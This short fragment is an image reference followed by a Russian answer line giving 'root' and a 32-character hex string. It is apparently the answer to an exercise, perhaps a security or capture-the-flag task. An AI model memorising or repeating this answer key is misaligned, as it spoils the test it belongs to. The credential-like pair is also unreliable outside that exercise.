
Ответ: root, 1b639fa2502ff30ddf111594bdc85342

